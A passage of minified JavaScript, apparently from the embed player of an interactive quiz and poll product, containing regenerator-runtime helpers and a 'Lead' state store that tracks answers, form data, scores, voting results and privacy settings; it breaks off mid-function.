r=n(10956),i=n(87517),o=n(51731),a=n(54691),s=n(44925),c=n(23714),l=n(87198),u=n(12993),d=n(5692),h=n(36601),f=n(665),p=n(61039),g=n(26648),v=n.n(g),m=n(61011),y=n(44912),b=n(30959),_=n(60997),S=n(92555);n(32497),n(97036),n(12395),n(70320);n(19477),n(53973),n(51312);var w=n(29934),E=n(11018);function x(t){return x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},x(t)}function k(){k=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new N(r||[]);return i(a,"_invoke",{value:O(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var h="suspendedStart",f="suspendedYield",p="executing",g="completed",v={};function m(){}function y(){}function b(){}var _={};l(_,a,(function(){return this}));var S=Object.getPrototypeOf,w=S&&S(S(L([])));w&&w!==n&&r.call(w,a)&&(_=w);var E=b.prototype=m.prototype=Object.create(_);function T(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==x(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function O(e,n,r){var i=h;return function(o,a){if(i===p)throw new Error("Generator is already running");if(i===g){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=A(s,r);if(c){if(c===v)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===h)throw i=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?g:f,l.arg===v)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=g,r.method="throw",r.arg=l.arg)}}}function A(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(x(e)+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=l(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,c,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},T(C.prototype),l(C.prototype,s,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new C(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},T(E),l(E,c,"Generator"),l(E,a,(function(){return this})),l(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=L,N.prototype={constructor:N,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(P),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;P(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}function T(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,l=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,i=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return s}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function O(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}var A=function(){var t,e=(t=k().mark((function t(){var e,n,r,i,o,a,s;return k().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,E.Z.get(window.BASE_URL+"/embed-api/country/list/"+w.a.global.locale.value);case 2:if(e=t.sent,n=[],e.data.success)for(r=0,i=Object.entries(e.data.data.items);r<i.length;r++)o=T(i[r],2),a=o[0],s=o[1],n.push({key:a,value:s});return t.abrupt("return",n);case 6:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){O(o,r,i,a,s,"next",t)}function s(t){O(o,r,i,a,s,"throw",t)}a(void 0)}))});return function(){return e.apply(this,arguments)}}(),I=n(37667),P=n(98211),N=n(81802);function L(){L=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(t,e,n){t[e]=n.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new I(r||[]);return i(a,"_invoke",{value:T(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var h="suspendedStart",f="suspendedYield",p="executing",g="completed",v={};function m(){}function y(){}function b(){}var _={};l(_,a,(function(){return this}));var S=Object.getPrototypeOf,w=S&&S(S(P([])));w&&w!==n&&r.call(w,a)&&(_=w);var E=b.prototype=m.prototype=Object.create(_);function x(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function k(t,e){function n(i,o,a,s){var c=d(t[i],t,o);if("throw"!==c.type){var l=c.arg,u=l.value;return u&&"object"==M(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,s)}),(function(t){n("throw",t,a,s)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,s)}))}s(c.arg)}var o;i(this,"_invoke",{value:function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}})}function T(e,n,r){var i=h;return function(o,a){if(i===p)throw new Error("Generator is already running");if(i===g){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var s=r.delegate;if(s){var c=C(s,r);if(c){if(c===v)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===h)throw i=g,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=p;var l=d(e,n,r);if("normal"===l.type){if(i=r.done?g:f,l.arg===v)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(i=g,r.method="throw",r.arg=l.arg)}}}function C(e,n){var r=n.method,i=e.iterator[r];if(i===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,C(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),v;var o=d(i,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,v;var a=o.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,v):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function P(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(r.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(M(e)+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=l(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,c,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},x(k.prototype),l(k.prototype,s,(function(){return this})),e.AsyncIterator=k,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new k(u(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),l(E,c,"Generator"),l(E,a,(function(){return this})),l(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=P,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(A),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function i(r,i){return s.type="throw",s.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(c&&l){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:P(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),v}},e}function R(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function D(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function a(t){R(o,r,i,a,s,"next",t)}function s(t){R(o,r,i,a,s,"throw",t)}a(void 0)}))}}function M(t){return M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},M(t)}function F(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?F(Object(n),!0).forEach((function(e){U(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function U(t,e,n){var r;return r=function(t,e){if("object"!=M(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=M(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"),(e="symbol"==M(r)?r:String(r))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var j,G=10,V=!1,H=!1,W={blocks:{},coreMetrics:{view:0,start:0,finish:0,leads:0}},X={addRiddleData:!1,useCookies:!1,useTracking:!1},q=["accessToken","accessTokenTimestamp","draft","isStarted","isFinished","privacy","riddleParentLocation","riddleQueryString","startBlockId","synced","temp","versionHash","votingResults","websocketEnable","websocketBaseUrl","websocketUrl","websocketUrlAlt","websocketInstances","score","totalScore","playTimeInMilliseconds"],z=(0,r.Q_)("Lead",{state:function(){return{votingResults:[],temp:{answerData:[],formData:[]},draft:{answerData:[],formData:[],dataLayer:[]},synced:{stats:B({},W),answerData:[],formData:[],dataLayer:[]},privacy:B({},X),isStarted:!1,isFinished:!1,startBlockId:void 0,webSocketInitData:{accessTokenTimestamp:void 0,accessToken:void 0,websocketBaseUrl:void 0,websocketUrl:void 0,websocketUrlAlt:void 0,websocketInstances:void 0,websocketEnable:"false"},countries:[],score:0,totalScore:0,riddleParentLocation:"",playTimeInMilliseconds:0}},getters:{getPlayTimeInMilliseconds:function(t){return t.playTimeInMilliseconds},getCoreMetrics:function(t){return function(e){return t.synced.stats.coreMetrics[e]}},getStats:function(t){return function(e){var n=[],r=function(r){if(Object.prototype.hasOwnProperty.call(t.synced.stats.blocks,r)&&r.startsWith("block_"+e+"_stats")){var o,a=t.synced.stats.blocks[r].core_metrics.submit;(null===(o=(0,f.P)().blockListLinear.find((function(t){return t.id===e})))||void 0===o?void 0:o.type)===i.fS.MultipleChoice&&(a=0,t.synced.stats.blocks[r].answer.forEach((function(t){a+=t.value||0}))),t.synced.stats.blocks[r].answer.forEach((function(e){n.push({value:e.value||0,percent:(e.value||0)/a*100,id:e.id,totalSubmits:t.synced.stats.blocks[r].core_metrics.submit})}))}};for(var o in t.synced.stats.blocks)r(o);return n}},getWrittenAnswerData:function(t){return function(e){var n=t.synced.answerData.find((function(t){return t.blockId===e}));if(null!=n)return n;var r=t.draft.answerData.find((function(t){return t.blockId===e}));return null!=r?r:void 0}},getFormData:function(t){return function(e,n){var r=t.synced.formData.find((function(t){return t.fieldId==e&&t.blockId==n}));return null!=r?r:t.draft.formData.find((function(t){return t.fieldId==e&&t.blockId==n}))}},getDataLayerItem:function(t){return function(e){var n,r=null===(n=window.meta.publishSettings.dataLayer.dataLayerItems.find((function(t){return t.id===e})))||void 0===n?void 0:n.key,i=t.synced.dataLayer.find((function(t){return t.key===r}));return null!=i?i:t.draft.dataLayer.find((function(t){return t.key===r}))}},getVotingResult:function(){var t=this;return function(e){return t.votingResults.find((function(t){return t&&t.blockId===e}))}},getAnswerDataOrInit:function(){var t=this;return function(e,n){var r=t.temp.answerData.find((function(t){return t.blockId===e}));if(void 0===r){var i=t.getWrittenAnswerData(e);if(void 0===i){var o=(0,s.qj)({blockId:e,data:n,otherData:null,status:null,requiresNextBlockIds:null});return t.temp.answerData.push(o),o}var a=(0,s.qj)(v()((0,s.IU)(i)));return t.temp.answerData.push(a),a}return r}},isWaitingForVotingResult:function(){var t=this;return function(e){return void 0!==t.getWrittenAnswerData(e)&&!t.votingResults.find((function(t){return t.blockId===e}))}},getPersonalities:function(t){var e;return(null===(e=t.votingResults.find((function(t){return void 0!==t.personalityResults})))||void 0===e?void 0:e.personalityResults)||[]},getAttributes:function(t){var e;return(null===(e=t.votingResults.find((function(t){return void 0!==t.attributeResults})))||void 0===e?void 0:e.attributeResults)||[]},getVariableValue:function(){var t=this;return function(e,n,r){var i,o,a,s,c,l,u,d=function(t,e){if("Form"===e){var n=t.split("_");if(t.startsWith("fs_")){var r=n.splice(0,3);return{formFieldBlockId:parseInt(n[n.length-1]),blockId:r.join("_"),dataLayerItemId:null}}return{blockId:parseInt(n[0]),formFieldBlockId:parseInt(n[1]),dataLayerItemId:null}}if("Block"===e)return{blockId:parseInt(t),formFieldBlockId:null,dataLayerItemId:null};if("DataLayer"===e){var i=t.replace("dataLayer.","");return{dataLayerItemId:parseInt(i),blockId:null,formFieldBlockId:null}}return{blockId:null,formFieldBlockId:null,dataLayerItemId:null}}(e,n),h=d.blockId,f=d.formFieldBlockId,p=d.dataLayerItemId;switch(n){case"Form":if(null===f||null===h)return;var g=null===(i=t.getFormData(f.toString(),h))||void 0===i?void 0:i.data;if(null==g)return;return"object"===M(g)&&void 0!==g.value?g.value:"object"===M(g)&&void 0!==g.title?g.title:g;case"Block":if(null===h)return;var v=null===(o=t.getWrittenAnswerData(h))||void 0===o?void 0:o.data;if(null==v)return;if("string"==typeof v)return v;var m=Y(v,h);if(""===m)return;return m;case"DataLayer":if(null===p)return;return null===(a=t.getDataLayerItem(p))||void 0===a?void 0:a.value.toString();case"Magic":switch(e){case"magic.score.number":return null===(s=t.score)||void 0===s?void 0:s.toString();case"magic.score.percentage":return Math.floor(100*(null!==(c=t.score)&&void 0!==c?c:0/(null!==(l=t.totalScore)&&void 0!==l?l:1))).toString();case"magic.score.max":return null===(u=t.totalScore)||void 0===u?void 0:u.toString();default:return}default:return}}},shoudSubscribeEmbedStats:function(t){var e,n=(0,l.X)(),r=(0,f.P)();return r.currentBlock.typeGroup===i.u4.Result&&(void 0!==r.currentBlock.content.blocks.find((function(t){return t.type===i.z_.AnsweredBlocks}))&&(null===(e=n.settings.resultsOnBlocks)||void 0===e?void 0:e.isResultOnBlocksVisible)&&(n.settings.resultsOnBlocks.areTotalVotesVisible||n.settings.resultsOnBlocks.isVotesNumberVisible||n.settings.resultsOnBlocks.isPercentageVisible))}},actions:{getCountries:function(){var t=this;return D(L().mark((function e(){return L().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==t.countries.length){e.next=4;break}return e.next=3,A();case 3:t.countries=e.sent;case 4:case"end":return e.stop()}}),e)})))()},setPrivacySetting:function(t,e,n){var r=(0,l.X)();this.privacy[e]=n,"useCookies"===e&&!1===n&&(0,h.ZL)(r.riddle.uniqid,b.n.LeadStore),d.Z.addToTrackQueue(r.riddle.uniqid,o.m6.LeadSettings,e.charAt(0).toUpperCase()+e.slice(1)+(n?": enabled":": disabled"),t)},subscribeEmbedStats:function(){var t=(0,l.X)();this.shoudSubscribeEmbedStats&&(J(),u.Z.subscribeEmbedStats(t.riddle.uniqid),setTimeout((function(){(0,P.m)().startInactivCheck()}),1e3))},addStart:function(t){if(!this.isStarted){this.startBlockId=t.id,this.isStarted=!0;var e=(0,l.X)();u.Z.sendStart(e.riddle.uniqid,t.id,a.U0.CoreMetrics,a.EB.Start),d.Z.addToTrackQueue(e.riddle.uniqid,o.m6.CoreMetrics,"Start",t)}},addCoreMetrics:function(t,e){var n=(0,l.X)();u.Z.sendStats(n.riddle.uniqid,t.id,a.U0.CoreMetrics,e),d.Z.addToTrackQueue(n.riddle.uniqid,o.m6.CoreMetrics,e.charAt(0).toUpperCase()+e.slice(1),t)},addBlockStats:function(t,e,n){var r=(0,l.X)();u.Z.sendBlockEvent(r.riddle.uniqid,t.id,"core_metrics",e),d.Z.addToTrackQueue(r.riddle.uniqid,o.m6["Block_"+e.charAt(0).toUpperCase()+e.slice(1)],null,t)},addSocialStats:function(t,e,n){var r=(0,l.X)();u.Z.sendStats(r.riddle.uniqid,null!=n?n:t.id,a.U0.Social,e),d.Z.addToTrackQueue(r.riddle.uniqid,o.m6.Social,e.charAt(0).toUpperCase()+e.slice(1),t)},addCtaStats:function(t,e,n){var r=(0,l.X)();u.Z.sendStats(r.riddle.uniqid,t.id,a.U0.Cta,null!=n?n:1),d.Z.addToTrackQueue(r.riddle.uniqid,o.m6.Cta,(0,p.k)(e),t)},addAnswerData:function(t,e,n){var r=(0,f.P)(),i=(0,l.X)(),s=this.temp.answerData.find((function(e){return e.blockId===t.id}));if(void 0!==s){if(s.requiresNextBlockIds=r.currentIndex+1>=r.blockListLinear.length?r.currentLogicBlockId:null,s.status=e,s.expiredTimer=n,void 0===this.getWrittenAnswerData(t.id))this.draft.answerData.push(s);else try{m.Od(this.draft.answerData,this.draft.answerData.find((function(e){return e.blockId===t.id})));try{m.Od(this.synced.answerData,this.synced.answerData.find((function(e){return e.blockId===t.id})))}catch(t){}this.draft.answerData.push(s)}catch(t){}e===a.oS.Skip&&d.Z.addToTrackQueue(i.riddle.uniqid,o.m6.Block_Skip,"",t),this.addStart(t)}},addFormData:function(t,e,n){var r=this,i=(0,l.X)(),s=(0,f.P)();t.forEach((function(t){var n=r.getFormData(t.fieldId,e.id);if(t.requiresNextBlockIds=s.currentIndex+1>=s.blockListLinear.length?s.currentLogicBlockId:null,void 0===n)r.draft.formData.push(t);else try{m.Od(r.draft.formData,r.draft.formData.find((function(n){return n.fieldId==t.fieldId&&n.blockId==e.id})));try{m.Od(r.synced.formData,r.synced.formData.find((function(n){return n.fieldId==t.fieldId&&n.blockId==e.id})))}catch(t){}r.draft.formData.push(t)}catch(t){}})),d.Z.addToTrackQueue(i.riddle.uniqid,n===a.oS.Submit?o.m6.Form_Submit:o.m6.Form_Skip,"",e,null,n===a.oS.Submit?[$(t)]:null),this.addStart(e)},addDataLayer:function(t){var e=this;t.forEach((function(t){var n,r=null===(n=window.meta.publishSettings.dataLayer)||void 0===n?void 0:n.dataLayerItems.find((function(e){return e.key===t.key}));if(void 0!==r)if(void 0===e.getDataLayerItem(r.id))e.draft.dataLayer.push(t);else try{m.Od(e.draft.dataLayer,e.draft.dataLayer.find((function(e){return e.key===t.key})));try{m.Od(e.synced.dataLayer,e.synced.dataLayer.find((function(e){return e.key===t.key})))}catch(t){}e.draft.dataLayer.push(t)}catch(t){}}))},sendNextBlockIdsEvent:function(t){var e=(0,l.X)(),n=(0,f.P)();n.currentIndex+1>=n.blockListLinear.length&&u.Z.sendBlockEvent(e.riddle.uniqid,t,"requiresNextBlockIds",n.currentLogicBlockId)},setScore:function(t){var e,n=this.getVotingResult(t);n&&void 0!==n.totalScore&&(this.score=n.totalScore,this.totalScore=(null===(e=window.meta.logic)||void 0===e?void 0:e.maxAchievableScore)||0)},init:function(){var t=(0,l.X)();!function(){var t=(0,l.X)();if(t.isPreview)return;var e=z(),n=t.riddle.blocks.find((function(t){return t.type===i.tA.Privacy}));null!=n&&n.content.formConfig.requiredConsentForAddRiddleData.isEnabled?e.privacy.addRiddleData=!1:e.privacy.addRiddleData=!0;window.meta.preset.settings.riddleSingleVote?window.meta.preset.settings.riddleSingleVote.isEnabled&&(e.privacy.useCookies=!0):e.privacy.useCookies=!1;null!=n&&n.content.formConfig.requiredConsentForTracking.isEnabled?e.privacy.useTracking=!1:e.privacy.useTracking=!0}(),(0,h.G9)(t.riddle.uniqid,b.n.LeadStore,q);var e,n,r,a,s,u,p,g,v=t.settings,m=t.riddle.type!==i.$P.Predictor&&(v.timerBlock.isEnabled||v.timerRiddle.isEnabled);!this.isFinished&&m&&(0,h.qP)(t.riddle.uniqid),this.isFinished&&this.$patch((function(t){t.webSocketInitData.accessToken=void 0,t.webSocketInitData.websocketBaseUrl=void 0,t.webSocketInitData.websocketUrl=void 0,t.webSocketInitData.websocketUrlAlt=void 0,t.webSocketInitData.websocketInstances=void 0,t.webSocketInitData.websocketEnable=void 0,t.webSocketInitData.accessTokenTimestamp=void 0})),function(){if(V)return;var t=z();(0,c.YP)((function(){return t.webSocketInitData}),(function(e){var n=(0,l.X)();(0,h.Ct)(n.riddle.uniqid,b.n.LeadStore,t,q)}),{deep:!0}),(0,c.YP)((function(){return t.isFinished}),(function(e){if(!0===e){(0,P.m)().stopInactivCheck();var n=(0,l.X)();(0,h.Ct)(n.riddle.uniqid,b.n.LeadStore,t,q)}})),(0,c.YP)((function(){return t.isStarted}),(function(t){!0===t&&!0===t&&(J(),(0,P.m)().startInactivCheck())})),(0,c.YP)((function(){return t.votingResults}),(function(){var e=(0,l.X)();(0,h.Ct)(e.riddle.uniqid,b.n.LeadStore,t,q)}),{deep:!0}),V=!0}(),!0===this.isStarted?!1===this.isFinished&&(J(),(0,P.m)().startInactivCheck()):(e=z(),n=(0,f.P)(),r=(0,P.m)(),a=(0,N.Z)().isRiddleOpen,s=["keydown","click","dragstart"],u=nt(),p=!1,g=function 